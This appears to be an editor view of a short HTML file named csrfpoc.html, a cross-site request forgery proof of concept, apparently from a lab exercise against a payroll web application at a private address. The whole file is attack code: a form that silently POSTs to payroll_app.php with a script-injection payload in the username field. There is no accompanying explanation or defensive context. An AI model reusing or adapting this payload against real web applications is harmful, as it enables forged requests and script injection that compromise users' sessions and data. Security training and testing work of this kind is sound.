 csrfpoc.html
home > guanart > Downloads > csrfpoc.html > html > form > table > tr
1 <html>
2     <form enctype="application/x-www-form-urlencoded" method="POST" action="http://10.0.2.15/payroll_app.php">
3         <table>
4             <tr><td>user</td><td><input type="text" value="<script>alert(document.location)</script>" name="user"></td></tr>
5             <tr><td>password</td><td><input type="text" value="user" name="password"></td></tr>
6             <tr><td>s</td><td><input type="text" value="OK" name="s"></td></tr>
7         </table>
8         <input type="submit" value="http://10.0.2.15/payroll_app.php">
9     </form>
10 </html>